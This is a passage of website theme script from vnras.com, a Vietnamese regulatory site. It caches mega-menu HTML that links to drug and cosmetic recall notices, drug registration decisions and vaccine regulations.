11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 